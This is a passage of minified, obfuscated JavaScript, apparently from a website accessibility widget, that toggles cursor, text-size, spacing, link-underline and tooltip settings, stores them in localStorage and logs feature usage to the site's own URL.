58)](_0x2e314e,_0x5c78eb)[_0xc15150(0x1a3a)]();continue;}break;}});continue;}break;}}else _0x18e377[_0x422a0d(0x1e2a)](load_active_animate_pause),localStorage[_0x422a0d(0x7ee)](_0x18e377[_0x422a0d(0x172b)],'1'),_0x45f3ae[_0x422a0d(0x180f)+'le']=!![];continue;case'4':var _0x3bc9e9={'FgcyR':_0x18e377[_0x422a0d(0x2282)],'LQiGO':function(_0x11fb5b,_0x4ac876){var _0x580714=_0x422a0d;return _0x18e377[_0x580714(0x1e63)](_0x11fb5b,_0x4ac876);},'Klnoz':_0x18e377[_0x422a0d(0x39ce)],'Xbhiy':function(_0x2f52e9,_0x2083ac){var _0xed2057=_0x422a0d;return _0x18e377[_0xed2057(0x3464)](_0x2f52e9,_0x2083ac);},'Hgiup':_0x18e377[_0x422a0d(0x37f7)],'Aklvu':_0x18e377[_0x422a0d(0x1597)],'vbFZW':function(_0x4eceab,_0x2dbf84){var _0x5e1047=_0x422a0d;return _0x18e377[_0x5e1047(0x431)](_0x4eceab,_0x2dbf84);},'WivKh':_0x18e377[_0x422a0d(0x24d3)],'gLJyH':function(_0x58ad2c,_0x37ed77){var _0x7443fe=_0x422a0d;return _0x18e377[_0x7443fe(0x15cd)](_0x58ad2c,_0x37ed77);},'HyBZx':_0x18e377[_0x422a0d(0x2525)],'uRHxv':function(_0x81d32a,_0x1e621f){var _0x2e99e4=_0x422a0d;return _0x18e377[_0x2e99e4(0x1e63)](_0x81d32a,_0x1e621f);},'tYfBT':_0x18e377[_0x422a0d(0x1045)],'mCBXv':_0x18e377[_0x422a0d(0x1fb9)],'TdNJF':_0x18e377[_0x422a0d(0x369)],'vvUka':function(_0x36a5b8,_0x1d10e6){var _0x1d6f96=_0x422a0d;return _0x18e377[_0x1d6f96(0x24dd)](_0x36a5b8,_0x1d10e6);},'orYlK':_0x18e377[_0x422a0d(0x3996)]};continue;}break;}}),_0x51461e[_0x47f12c(0x1cfb)](_0x2e314e,_0x51461e[_0x47f12c(0x2964)])[_0x47f12c(0x2097)](function(_0x882641){var _0x34aaf9=_0x47f12c;_0x882641[_0x34aaf9(0x381d)+_0x34aaf9(0x216a)](),_0x18e377[_0x34aaf9(0x24dd)](_0x5823f3,'no'),_0x18e377[_0x34aaf9(0x3244)](hit_api_tracking,base_url_website,_0x18e377[_0x34aaf9(0x772)]);if(_0x18e377[_0x34aaf9(0x22d0)](_0x2e314e,_0x18e377[_0x34aaf9(0x286e)])[_0x34aaf9(0x138a)](_0x18e377[_0x34aaf9(0x1919)])&&_0x18e377[_0x34aaf9(0x348c)](action_kursor_widget[_0x34aaf9(0x1425)],-0x1102*-0x1+0x24c4+-0x35c3)){var _0x33ea06=_0x18e377[_0x34aaf9(0x1ec1)][_0x34aaf9(0xb13)]('|'),_0x3683fb=0x1*-0x1b6f+0x10f5+0xa7a;while(!![]){switch(_0x33ea06[_0x3683fb++]){case'0':_0x18e377[_0x34aaf9(0x289)](_0x2e314e,_0x18e377[_0x34aaf9(0xa5a)])[_0x34aaf9(0x1b12)]();continue;case'1':_0x18e377[_0x34aaf9(0x19e3)](_0x2e314e,'*')[_0x34aaf9(0x2798)+'s'](_0x18e377[_0x34aaf9(0x13bc)]);continue;case'2':_0x18e377[_0x34aaf9(0x431)](_0x2e314e,_0x18e377[_0x34aaf9(0x209a)])[_0x34aaf9(0x120b)](function(_0x339c5a,_0x397cba){var _0x50430b=_0x34aaf9,_0xd2e1f8=_0x397cba[_0x50430b(0x1f8f)][_0x50430b(0x316e)];_0xd2e1f8[_0x50430b(0x2d6)](_0x18e377[_0x50430b(0x511)])&&(_0x397cba[_0x50430b(0x1f8f)]=_0x18e377[_0x50430b(0x2d19)]);});continue;case'3':_0x18e377[_0x34aaf9(0x1777)](strip_loading_v3,_0x18e377[_0x34aaf9(0x30b9)],_0x18e377[_0x34aaf9(0x2206)],_0x18e377[_0x34aaf9(0x34b8)]);continue;case'4':localStorage[_0x34aaf9(0x3a3)](_0x18e377[_0x34aaf9(0x29ad)]);continue;case'5':_0x18e377[_0x34aaf9(0x400)](_0x2e314e,_0x18e377[_0x34aaf9(0x286e)])[_0x34aaf9(0x2eca)](_0x18e377[_0x34aaf9(0xf67)])[_0x34aaf9(0x2798)+'s'](_0x18e377[_0x34aaf9(0x1c3f)]);continue;case'6':action_kursor_widget[_0x34aaf9(0x1425)]=0x1de1+0x22*0x4+0x5*-0x615;continue;case'7':_0x18e377[_0x34aaf9(0x27e1)](strip_loading_v3,_0x18e377[_0x34aaf9(0x30b9)],_0x18e377[_0x34aaf9(0x64d)],_0x18e377[_0x34aaf9(0x34b8)]);continue;case'8':_0x18e377[_0x34aaf9(0x400)](_0x2e314e,_0x18e377[_0x34aaf9(0xe81)])[_0x34aaf9(0x217c)](_0x18e377[_0x34aaf9(0xe3f)]);continue;case'9':_0x18e377[_0x34aaf9(0x7ac)](strip_loading_v3,_0x18e377[_0x34aaf9(0x30b9)],_0x18e377[_0x34aaf9(0x118f)],_0x18e377[_0x34aaf9(0x34b8)]);continue;case'10':_0x18e377[_0x34aaf9(0x686)](_0x2e314e,_0x18e377[_0x34aaf9(0xa14)])[_0x34aaf9(0x17a8)]();continue;case'11':_0x18e377[_0x34aaf9(0x1599)](_0x2e314e,_0x18e377[_0x34aaf9(0x30b9)])[_0x34aaf9(0x1b12)]();continue;case'12':_0x18e377[_0x34aaf9(0xf94)](_0x2e314e,_0x18e377[_0x34aaf9(0x286e)])[_0x34aaf9(0x2798)+'s'](_0x18e377[_0x34aaf9(0x1919)]);continue;}break;}}else{if(_0x18e377[_0x34aaf9(0x255f)](action_kursor_widget[_0x34aaf9(0x1425)],0x6a3*-0x3+0x704+0xce5))localStorage[_0x34aaf9(0x7ee)](_0x18e377[_0x34aaf9(0x29ad)],'1'),_0x18e377[_0x34aaf9(0x84b)](action_kursor_widget_1);else{if(_0x18e377[_0x34aaf9(0x18ce)](action_kursor_widget[_0x34aaf9(0x1425)],0x2*-0xc68+0xd1d+0xbb4))localStorage[_0x34aaf9(0x7ee)](_0x18e377[_0x34aaf9(0x29ad)],'2'),_0x18e377[_0x34aaf9(0x2a92)](action_kursor_widget_2);else _0x18e377[_0x34aaf9(0xb3c)](action_kursor_widget[_0x34aaf9(0x1425)],-0x8*-0x29+-0x2441+0xba9*0x3)&&(localStorage[_0x34aaf9(0x7ee)](_0x18e377[_0x34aaf9(0x29ad)],'3'),_0x18e377[_0x34aaf9(0x1f6e)](action_kursor_widget_3));}action_kursor_widget[_0x34aaf9(0x39a)](-0x271+0x1fb9+0x1d47*-0x1);}}),_0x51461e[_0x47f12c(0x168a)](_0x2e314e,_0x51461e[_0x47f12c(0x3485)])[_0x47f12c(0x2097)](function(_0x48a4c5){var _0x42ac2a=_0x47f12c,_0x203f85=_0x18e377[_0x42ac2a(0x690)][_0x42ac2a(0xb13)]('|'),_0x1662c6=-0x623*-0x6+-0x91d*-0x4+-0x4946;while(!![]){switch(_0x203f85[_0x1662c6++]){case'0':_0x18e377[_0x42ac2a(0x1804)](hit_api_tracking,base_url_website,_0x18e377[_0x42ac2a(0x1a87)]);continue;case'1':_0x48a4c5[_0x42ac2a(0x381d)+_0x42ac2a(0x216a)]();continue;case'2':if(_0x18e377[_0x42ac2a(0xcc2)](_0x2e314e,_0x18e377[_0x42ac2a(0x1a08)])[_0x42ac2a(0x138a)](_0x18e377[_0x42ac2a(0x1919)])&&_0x18e377[_0x42ac2a(0xfd6)](action_space_text_widget[_0x42ac2a(0x1425)],0x1*0x1e4d+-0x6c0+0x2*-0xbc5)){var _0x16105f=_0x18e377[_0x42ac2a(0x17ef)][_0x42ac2a(0xb13)]('|'),_0xb31e75=0xb7+0x17*0x73+-0xb0c;while(!![]){switch(_0x16105f[_0xb31e75++]){case'0':_0x18e377[_0x42ac2a(0x1a41)](_0x2e314e,_0x18e377[_0x42ac2a(0x32d8)])[_0x42ac2a(0x120b)](function(_0x18da71,_0x256422){var _0x313ece=_0x42ac2a,_0x279b69=_0x256422[_0x313ece(0x1f8f)][_0x313ece(0x316e)];_0x279b69[_0x313ece(0x2d6)](_0x18e377[_0x313ece(0x511)])&&(_0x256422[_0x313ece(0x1f8f)]=_0x18e377[_0x313ece(0x2d19)]);});continue;case'1':_0x18e377[_0x42ac2a(0x13db)](strip_loading_v3,_0x18e377[_0x42ac2a(0xaa2)],_0x18e377[_0x42ac2a(0x118f)],_0x18e377[_0x42ac2a(0x34b8)]);continue;case'2':_0x18e377[_0x42ac2a(0x1777)](strip_loading_v3,_0x18e377[_0x42ac2a(0xaa2)],_0x18e377[_0x42ac2a(0x2206)],_0x18e377[_0x42ac2a(0x34b8)]);continue;case'3':action_space_text_widget[_0x42ac2a(0x1425)]=-0x1fdb+-0x1e26+0x14ab*0x3;continue;case'4':_0x18e377[_0x42ac2a(0x3383)](strip_loading_v3,_0x18e377[_0x42ac2a(0xaa2)],_0x18e377[_0x42ac2a(0x64d)],_0x18e377[_0x42ac2a(0x34b8)]);continue;case'5':_0x18e377[_0x42ac2a(0x268e)](setTimeout,()=>{var _0x254d8d=_0x42ac2a;_0x63a677[_0x254d8d(0xfcc)](callfunction,_0x63a677[_0x254d8d(0x386e)]);},0x1*0x15b7+-0x12*-0x12e+0x883*-0x5);continue;case'6':_0x18e377[_0x42ac2a(0x19a0)](_0x2e314e,_0x18e377[_0x42ac2a(0xaa2)])[_0x42ac2a(0x1b12)]();continue;case'7':localStorage[_0x42ac2a(0x3a3)](_0x18e377[_0x42ac2a(0x3083)]);continue;case'8':_0x18e377[_0x42ac2a(0x1a41)](_0x2e314e,_0x18e377[_0x42ac2a(0x871)])[_0x42ac2a(0x217c)](_0x18e377[_0x42ac2a(0x36a2)]);continue;case'9':_0x18e377[_0x42ac2a(0x1e63)](_0x2e314e,_0x18e377[_0x42ac2a(0x1a08)])[_0x42ac2a(0x2eca)](_0x18e377[_0x42ac2a(0xf67)])[_0x42ac2a(0x2798)+'s'](_0x18e377[_0x42ac2a(0x1c3f)]);continue;case'10':_0x18e377[_0x42ac2a(0xf94)](_0x2e314e,_0x18e377[_0x42ac2a(0x1a08)])[_0x42ac2a(0x2798)+'s'](_0x18e377[_0x42ac2a(0x1919)]);continue;case'11':_0x18e377[_0x42ac2a(0x5b9)](_0x2e314e,_0x18e377[_0x42ac2a(0x2b54)])[_0x42ac2a(0x1a1e)]({'letter-spacing':''});continue;}break;}}else{_0x18e377[_0x42ac2a(0x319f)](load_active_space_text);if(_0x18e377[_0x42ac2a(0x39a6)](action_space_text_widget[_0x42ac2a(0x1425)],-0xf39+-0x931+0x186a))localStorage[_0x42ac2a(0x7ee)](_0x18e377[_0x42ac2a(0x3083)],'1'),_0x18e377[_0x42ac2a(0x5f2)](action_space_text_1);else{if(_0x18e377[_0x42ac2a(0x1027)](action_space_text_widget[_0x42ac2a(0x1425)],-0x52e+0x1400+-0xed1))localStorage[_0x42ac2a(0x7ee)](_0x18e377[_0x42ac2a(0x3083)],'2'),_0x18e377[_0x42ac2a(0x247d)](action_space_text_2);else _0x18e377[_0x42ac2a(0x2c7c)](action_space_text_widget[_0x42ac2a(0x1425)],-0x22d*0x5+-0xcf2+0x17d5*0x1)&&(localStorage[_0x42ac2a(0x7ee)](_0x18e377[_0x42ac2a(0x3083)],'3'),_0x18e377[_0x42ac2a(0x247d)](action_space_text_3));}action_space_text_widget[_0x42ac2a(0x39a)](-0x11*-0x24+-0x4*0x1a6+0x435*0x1),_0x18e377[_0x42ac2a(0x1e63)](_0x2e314e,_0x18e377[_0x42ac2a(0x1a08)])[_0x42ac2a(0x2eca)](_0x18e377[_0x42ac2a(0xf67)])[_0x42ac2a(0x1ddc)](_0x18e377[_0x42ac2a(0x1c3f)]);}continue;case'3':var _0x63a677={'FxFZk':function(_0x7d8460,_0xfd4c17){var _0x1f7317=_0x42ac2a;return _0x18e377[_0x1f7317(0xb8b)](_0x7d8460,_0xfd4c17);},'pxrNY':_0x18e377[_0x42ac2a(0x36a2)]};continue;case'4':_0x18e377[_0x42ac2a(0x15cd)](_0x5823f3,'no');continue;}break;}}),_0x51461e[_0x47f12c(0x10e3)](_0x2e314e,_0x51461e[_0x47f12c(0x2e9a)])[_0x47f12c(0x2097)](function(_0x494a69){var _0x5a12be=_0x47f12c;_0x494a69[_0x5a12be(0x381d)+_0x5a12be(0x216a)](),_0x18e377[_0x5a12be(0xc2c)](_0x5823f3,'no'),_0x18e377[_0x5a12be(0x2a10)](hit_api_tracking,base_url_website,_0x18e377[_0x5a12be(0x5c3)]);if(_0x18e377[_0x5a12be(0x2fe5)](_0x2e314e,_0x18e377[_0x5a12be(0x14d)])[_0x5a12be(0x138a)](_0x18e377[_0x5a12be(0x1919)])&&_0x18e377[_0x5a12be(0x188c)](action_text_kecil[_0x5a12be(0x1425)],-0x25*0xca+-0x18d7+0x360d))_0x18e377[_0x5a12be(0xee9)](clear_set_text_kecil);else{var _0x25479f=_0x18e377[_0x5a12be(0x24b)][_0x5a12be(0xb13)]('|'),_0xb93f31=0x1c87+0x1738+-0x3fb*0xd;while(!![]){switch(_0x25479f[_0xb93f31++]){case'0':_0x18e377[_0x5a12be(0x2628)](_0x2e314e,_0x18e377[_0x5a12be(0x14d)])[_0x5a12be(0x2eca)](_0x18e377[_0x5a12be(0xf67)])[_0x5a12be(0x1ddc)](_0x18e377[_0x5a12be(0x1c3f)]);continue;case'1':_0x18e377[_0x5a12be(0xee9)](clear_set_text_besar);continue;case'2':action_text_kecil[_0x5a12be(0x39a)](-0x57*-0x3+0x1c98+-0x17b*0x14);continue;case'3':if(_0x18e377[_0x5a12be(0x529)](action_text_kecil[_0x5a12be(0x1425)],0x23*0x95+0x1063*0x1+-0x24c2))localStorage[_0x5a12be(0x7ee)](_0x18e377[_0x5a12be(0x1ce4)],'1'),_0x18e377[_0x5a12be(0x1809)](text_kecil_1);else{if(_0x18e377[_0x5a12be(0x1027)](action_text_kecil[_0x5a12be(0x1425)],0xf82+0x3*0x797+-0x2646))localStorage[_0x5a12be(0x7ee)](_0x18e377[_0x5a12be(0x1ce4)],'2'),_0x18e377[_0x5a12be(0x1357)](text_kecil_2);else{if(_0x18e377[_0x5a12be(0x1937)](action_text_kecil[_0x5a12be(0x1425)],-0x119*-0x11+0x7f2*-0x2+-0x2c3))localStorage[_0x5a12be(0x7ee)](_0x18e377[_0x5a12be(0x1ce4)],'3'),_0x18e377[_0x5a12be(0x326e)](text_kecil_3);else _0x18e377[_0x5a12be(0x1b9c)](action_text_kecil[_0x5a12be(0x1425)],0x231c+0x10*-0x3f+0x1f29*-0x1)&&(localStorage[_0x5a12be(0x7ee)](_0x18e377[_0x5a12be(0x1ce4)],'4'),_0x18e377[_0x5a12be(0x1f3e)](text_kecil_4));}}continue;case'4':_0x18e377[_0x5a12be(0x1764)](load_active_text_kecil);continue;}break;}}}),_0x51461e[_0x47f12c(0x335c)](_0x2e314e,_0x51461e[_0x47f12c(0x33c2)])[_0x47f12c(0x2097)](function(_0x5c6eb0){var _0x61bb5a=_0x47f12c,_0x52f034=_0x51461e[_0x61bb5a(0x1d70)][_0x61bb5a(0xb13)]('|'),_0x418f5d=0x26e0+-0x1*-0x1d0b+0x1*-0x43eb;while(!![]){switch(_0x52f034[_0x418f5d++]){case'0':var _0x542826={'EhHpk':function(_0x416b2f,_0x4f128a){var _0x4c5f54=_0x61bb5a;return _0x51461e[_0x4c5f54(0x21d2)](_0x416b2f,_0x4f128a);},'JnTDx':_0x51461e[_0x61bb5a(0x1caf)]};continue;case'1':_0x51461e[_0x61bb5a(0x2d13)](_0x5823f3,'no');continue;case'2':_0x5c6eb0[_0x61bb5a(0x381d)+_0x61bb5a(0x216a)]();continue;case'3':if(_0x51461e[_0x61bb5a(0x19ca)](_0x2e314e,_0x51461e[_0x61bb5a(0x33c2)])[_0x61bb5a(0x138a)](_0x51461e[_0x61bb5a(0x238f)])&&_0x51461e[_0x61bb5a(0x33b4)](action_garis_bawahi_tautan_widget[_0x61bb5a(0x1425)],0x2355+0x1440+0x3793*-0x1)){var _0xcdf324=_0x51461e[_0x61bb5a(0x1081)][_0x61bb5a(0xb13)]('|'),_0x100db9=0x9b5*0x1+-0x77*-0x13+-0x128a;while(!![]){switch(_0xcdf324[_0x100db9++]){case'0':_0x51461e[_0x61bb5a(0x1a22)](setTimeout,()=>{var _0x2443c1=_0x61bb5a;_0x542826[_0x2443c1(0xe6c)](callfunction,_0x542826[_0x2443c1(0x2573)]);},-0x1ef+0x22b0+-0x5*0x679);continue;case'1':_0x51461e[_0x61bb5a(0x196e)](strip_loading_v2,_0x51461e[_0x61bb5a(0x1610)],_0x51461e[_0x61bb5a(0x57c)],_0x51461e[_0x61bb5a(0x804)]);continue;case'2':action_garis_bawahi_tautan_widget[_0x61bb5a(0x1425)]=0x1*0x22e9+-0x3b*0x47+-0x128c;continue;case'3':_0x51461e[_0x61bb5a(0x1a22)](action_perataan_text_1_2,_0x51461e[_0x61bb5a(0x562)],_0x51461e[_0x61bb5a(0x804)]);continue;case'4':_0x51461e[_0x61bb5a(0x1b67)](_0x2e314e,_0x51461e[_0x61bb5a(0x1610)])[_0x61bb5a(0x1b12)]();continue;case'5':_0x51461e[_0x61bb5a(0x1ef6)](_0x2e314e,_0x51461e[_0x61bb5a(0xa0c)])[_0x61bb5a(0x1b12)]();continue;case'6':_0x51461e[_0x61bb5a(0x1a12)](strip_loading_v2,_0x51461e[_0x61bb5a(0x1610)],_0x51461e[_0x61bb5a(0xc1d)],_0x51461e[_0x61bb5a(0x804)]);continue;case'7':_0x51461e[_0x61bb5a(0x19ca)](_0x2e314e,_0x51461e[_0x61bb5a(0x256c)])[_0x61bb5a(0x17a8)]();continue;case'8':_0x51461e[_0x61bb5a(0x689)](_0x2e314e,_0x51461e[_0x61bb5a(0x33c2)])[_0x61bb5a(0x2eca)](_0x51461e[_0x61bb5a(0x28a0)])[_0x61bb5a(0x2798)+'s'](_0x51461e[_0x61bb5a(0x315c)]);continue;case'9':_0x51461e[_0x61bb5a(0x171f)](_0x2e314e,_0x51461e[_0x61bb5a(0x11e9)])[_0x61bb5a(0x217c)](_0x51461e[_0x61bb5a(0x1caf)]);continue;case'10':_0x51461e[_0x61bb5a(0x3565)](strip_loading_v2,_0x51461e[_0x61bb5a(0x1610)],_0x51461e[_0x61bb5a(0x14d3)],_0x51461e[_0x61bb5a(0x804)]);continue;case'11':_0x51461e[_0x61bb5a(0x348a)](action_perataan_text_1_2,_0x51461e[_0x61bb5a(0x154e)],_0x51461e[_0x61bb5a(0x804)]);continue;case'12':localStorage[_0x61bb5a(0x3a3)](_0x51461e[_0x61bb5a(0x2ba0)]);continue;case'13':_0x51461e[_0x61bb5a(0x1b67)](_0x2e314e,_0x51461e[_0x61bb5a(0x3300)])[_0x61bb5a(0x120b)](function(_0x4b0aa3,_0x1bec66){var _0x2fff8e=_0x61bb5a,_0x40faab=_0x1bec66[_0x2fff8e(0x1f8f)][_0x2fff8e(0x316e)];_0x40faab[_0x2fff8e(0x2d6)](_0x18e377[_0x2fff8e(0x355e)])&&(_0x1bec66[_0x2fff8e(0x1f8f)]=_0x18e377[_0x2fff8e(0x1e18)]);});continue;case'14':_0x51461e[_0x61bb5a(0x3933)](_0x2e314e,_0x51461e[_0x61bb5a(0x33c2)])[_0x61bb5a(0x2798)+'s'](_0x51461e[_0x61bb5a(0x238f)]);continue;}break;}}else{_0x51461e[_0x61bb5a(0x1d53)](load_active_link_all);if(_0x51461e[_0x61bb5a(0x1ae8)](action_garis_bawahi_tautan_widget[_0x61bb5a(0x1425)],-0x7a*-0x49+-0x29*-0x5e+-0x122*0x2c))localStorage[_0x61bb5a(0x7ee)](_0x51461e[_0x61bb5a(0x2ba0)],'1'),_0x51461e[_0x61bb5a(0x273d)](action_garis_link_1);else _0x51461e[_0x61bb5a(0x1fd5)](action_garis_bawahi_tautan_widget[_0x61bb5a(0x1425)],-0x4bc+-0x12*0x132+0x205*0xd)&&(localStorage[_0x61bb5a(0x7ee)](_0x51461e[_0x61bb5a(0x2ba0)],'2'),_0x51461e[_0x61bb5a(0x2583)](action_garis_link_2));action_garis_bawahi_tautan_widget[_0x61bb5a(0x39a)](-0x20be+-0x1*0x517+-0x2*-0x12eb),_0x51461e[_0x61bb5a(0x1384)](_0x2e314e,_0x51461e[_0x61bb5a(0x33c2)])[_0x61bb5a(0x2eca)](_0x51461e[_0x61bb5a(0x28a0)])[_0x61bb5a(0x1ddc)](_0x51461e[_0x61bb5a(0x315c)]);}continue;case'4':_0x51461e[_0x61bb5a(0x3550)](hit_api_tracking,base_url_website,_0x51461e[_0x61bb5a(0x18f2)]);continue;}break;}}),_0x51461e[_0x47f12c(0x22ea)](_0x2e314e,_0x51461e[_0x47f12c(0x10a3)])[_0x47f12c(0x2097)](function(_0x5dbd49){var _0xaa872e=_0x47f12c;_0x5dbd49[_0xaa872e(0x381d)+_0xaa872e(0x216a)]();}),_0x51461e[_0x47f12c(0x2b26)](_0x2e314e,_0x51461e[_0x47f12c(0xea9)])[_0x47f12c(0x2097)](function(_0xb3f24b){var _0x3b6495=_0x47f12c;_0xb3f24b[_0x3b6495(0x381d)+_0x3b6495(0x216a)]();var _0x2be433=_0x51461e[_0x3b6495(0x250b)](_0x2e314e,_0x51461e[_0x3b6495(0xea9)])[_0x3b6495(0x22ab)](_0x51461e[_0x3b6495(0x28e6)]);_0x51461e[_0x3b6495(0x560)](_0x2be433,_0x51461e[_0x3b6495(0x31f9)])?(_0x51461e[_0x3b6495(0x335c)](_0x2e314e,_0x51461e[_0x3b6495(0xea9)])[_0x3b6495(0x22ab)](_0x51461e[_0x3b6495(0x28e6)],_0x51461e[_0x3b6495(0x37e0)]),_0x51461e[_0x3b6495(0x335c)](_0x2e314e,_0x51461e[_0x3b6495(0x14c3)])[_0x3b6495(0x1b12)]()):(_0x51461e[_0x3b6495(0x176a)](_0x2e314e,_0x51461e[_0x3b6495(0xea9)])[_0x3b6495(0x22ab)](_0x51461e[_0x3b6495(0x28e6)],_0x51461e[_0x3b6495(0x31f9)]),_0x51461e[_0x3b6495(0x1399)](_0x2e314e,_0x51461e[_0x3b6495(0x14c3)])[_0x3b6495(0x17a8)]());}),Array[_0x47f12c(0x11dd)][_0x47f12c(0x1831)]=function(_0x2704b5,_0x4d9157){var _0x5ddd71=_0x47f12c,_0xa237=this[_0x5ddd71(0x309c)](_0x51461e[_0x5ddd71(0x14af)](_0x51461e[_0x5ddd71(0x31b6)](_0x4d9157,_0x2704b5),0x63b+0x41e+-0x2*0x52c)||this[_0x5ddd71(0x1425)]);return this[_0x5ddd71(0x1425)]=_0x51461e[_0x5ddd71(0x2fb1)](_0x2704b5,0x1e64+0xb32*0x3+0x13*-0x35e)?_0x51461e[_0x5ddd71(0x14af)](this[_0x5ddd71(0x1425)],_0x2704b5):_0x2704b5,this[_0x5ddd71(0x39a)][_0x5ddd71(0x266a)](this,_0xa237);},_0x51461e[_0x47f12c(0x359c)](_0x2e314e,_0x51461e[_0x47f12c(0x2910)])[_0x47f12c(0x2097)](function(_0x327495){var _0x1e7782=_0x47f12c;_0x51461e[_0x1e7782(0x2a37)](hit_api_tracking,base_url_website,_0x51461e[_0x1e7782(0xc4e)]),_0x51461e[_0x1e7782(0x296)](_0x235d04,_0x51461e[_0x1e7782(0x2910)]);}),_0x51461e[_0x47f12c(0x3526)](_0x2e314e,_0x51461e[_0x47f12c(0x270)])[_0x47f12c(0x2097)](function(_0x1b962e){var _0x5646f5=_0x47f12c;_0x51461e[_0x5646f5(0x36e)](hit_api_tracking,base_url_website,_0x51461e[_0x5646f5(0x256a)]),_0x51461e[_0x5646f5(0x112c)](_0x235d04,_0x51461e[_0x5646f5(0x270)]);}),_0x51461e[_0x47f12c(0x359c)](_0x2e314e,_0x51461e[_0x47f12c(0x42c)])[_0x47f12c(0x2097)](function(_0x3817f6){var _0x20af23=_0x47f12c;_0x51461e[_0x20af23(0x4c3)](hit_api_tracking,base_url_website,_0x51461e[_0x20af23(0x33e)]),_0x51461e[_0x20af23(0xe11)](_0x235d04,_0x51461e[_0x20af23(0x42c)]);}),_0x51461e[_0x47f12c(0x1a6c)](_0x2e314e,_0x51461e[_0x47f12c(0x2bef)])[_0x47f12c(0x2097)](function(_0x5dabf9){var _0x22e7a4=_0x47f12c;_0x51461e[_0x22e7a4(0x1991)](hit_api_tracking,base_url_website,_0x51461e[_0x22e7a4(0x2d5c)]),_0x51461e[_0x22e7a4(0x2223)](_0x235d04,_0x51461e[_0x22e7a4(0x2bef)]);}),_0x51461e[_0x47f12c(0x3947)](_0x2e314e,_0x51461e[_0x47f12c(0x2666)])[_0x47f12c(0x2097)](function(_0x16bdbe){var _0x76fff2=_0x47f12c;_0x18e377[_0x76fff2(0x218f)](hit_api_tracking,base_url_website,_0x18e377[_0x76fff2(0x123c)]),_0x18e377[_0x76fff2(0x431)](_0x235d04,_0x18e377[_0x76fff2(0x1d46)]);}),_0x51461e[_0x47f12c(0x2127)](_0x2e314e,_0x51461e[_0x47f12c(0xb7c)])[_0x47f12c(0x2097)](function(_0x512637){var _0x427e1d=_0x47f12c;_0x18e377[_0x427e1d(0x8b1)](hit_api_tracking,base_url_website,_0x18e377[_0x427e1d(0x340a)]),_0x18e377[_0x427e1d(0x21fc)](_0x235d04,_0x18e377[_0x427e1d(0xb7d)]);}),_0x51461e[_0x47f12c(0x22d2)](_0x2e314e,_0x51461e[_0x47f12c(0x187e)])[_0x47f12c(0x2097)](function(_0x5065e9){var _0xd2ee22=_0x47f12c;_0x18e377[_0xd2ee22(0x8b1)](hit_api_tracking,base_url_website,_0x18e377[_0xd2ee22(0x1e4c)]),_0x18e377[_0xd2ee22(0x2be9)](_0x235d04,_0x18e377[_0xd2ee22(0x295c)]);}),_0x51461e[_0x47f12c(0x1dc4)](_0x2e314e,_0x51461e[_0x47f12c(0x373)])[_0x47f12c(0x2097)](function(_0x4be6eb){var _0x513763=_0x47f12c;_0x18e377[_0x513763(0x167)](hit_api_tracking,base_url_website,_0x18e377[_0x513763(0x1fba)]),_0x18e377[_0x513763(0x2515)](_0x235d04,_0x18e377[_0x513763(0xea6)]);}),_0x51461e[_0x47f12c(0x27c9)](_0x2e314e,_0x51461e[_0x47f12c(0xf5f)])[_0x47f12c(0x2097)](function(_0xdef5d7){var _0x59a8a7=_0x47f12c,_0x5cd6ba=_0x51461e[_0x59a8a7(0x397e)][_0x59a8a7(0xb13)]('|'),_0x10bd3e=0xce*0x14+0x7*0x3ce+-0x71f*0x6;while(!![]){switch(_0x5cd6ba[_0x10bd3e++]){case'0':_0xdef5d7[_0x59a8a7(0x381d)+_0x59a8a7(0x216a)]();continue;case'1':_0x51461e[_0x59a8a7(0x348a)](setTimeout,()=>{var _0xd7435e=_0x59a8a7;_0x18e377[_0xd7435e(0x6fa)](_0x5823f3,'no');},0x17*0xba+-0x1*-0x218d+-0x2ef*0x11);continue;case'2':var _0xd4cbc2={'IKRoQ':_0x51461e[_0x59a8a7(0x2a09)],'mcnpY':function(_0x4e1a61,_0x5df7dc){var _0x5827ba=_0x59a8a7;return _0x51461e[_0x5827ba(0x2396)](_0x4e1a61,_0x5df7dc);},'wHXUc':_0x51461e[_0x59a8a7(0xb2f)]};continue;case'3':if(_0x51461e[_0x59a8a7(0x2d13)](_0x2e314e,_0x51461e[_0x59a8a7(0xf5f)])[_0x59a8a7(0x138a)](_0x51461e[_0x59a8a7(0x238f)])&&_0x51461e[_0x59a8a7(0x264d)](action_tooltip_widget[_0x59a8a7(0x1425)],-0x15b1+0x602+0xfb*0x10)){var _0xafced7=_0x51461e[_0x59a8a7(0x1637)][_0x59a8a7(0xb13)]('|'),_0x2a2f08=-0x204e+-0x2ef*0x5+-0xb9*-0x41;while(!![]){switch(_0xafced7[_0x2a2f08++]){case'0':_0x51461e[_0x59a8a7(0x169e)](_0x2e314e,_0x51461e[_0x59a8a7(0x2df9)])[_0x59a8a7(0x120b)](function(_0x63b49f,_0xb6bd5a){var _0x50f829=_0x59a8a7,_0x583584=_0xb6bd5a[_0x50f829(0x1f8f)][_0x50f829(0x316e)];_0x583584[_0x50f829(0x2d6)](_0xd4cbc2[_0x50f829(0x284d)])&&(_0xb6bd5a[_0x50f829(0x1f8f)]=_0xd4cbc2[_0x50f829(0x284d)]);});continue;case'1':_0x51461e[_0x59a8a7(0x2c84)](setTimeout,async()=>{var _0x28e059=_0x59a8a7;_0xd4cbc2[_0x28e059(0x3047)](_0x2e314e,_0xd4cbc2[_0x28e059(0xb90)])[_0x28e059(0x1a1e)]({'left':'','top':''});},0x195e*-0x1+0x72d*0x1+0x12ae);continue;case'2':_0x51461e[_0x59a8a7(0x2e4c)](_0x2e314e,_0x51461e[_0x59a8a7(0x1f6f)])[_0x59a8a7(0x1a1e)](_0x51461e[_0x59a8a7(0x455)],_0x51461e[_0x59a8a7(0x3de)]);continue;case'3':_0x51461e[_0x59a8a7(0x2396)](_0x2e314e,_0x51461e[_0x59a8a7(0xf5f)])[_0x59a8a7(0x2eca)](_0x51461e[_0x59a8a7(0x28a0)])[_0x59a8a7(0x2798)+'s'](_0x51461e[_0x59a8a7(0x315c)]);continue;case'4':localStorage[_0x59a8a7(0x3a3)](_0x51461e[_0x59a8a7(0xc96)]);continue;case'5':action_tooltip_widget[_0x59a8a7(0x1425)]=0xc24+-0x1637+0x1*0xa13;continue;case'6':_0x51461e[_0x59a8a7(0x1681)](_0x2e314e,_0x51461e[_0x59a8a7(0xf5f)])[_0x59a8a7(0x2798)+'s'](_0x51461e[_0x59a8a7(0x238f)]);continue;}break;}}else{var 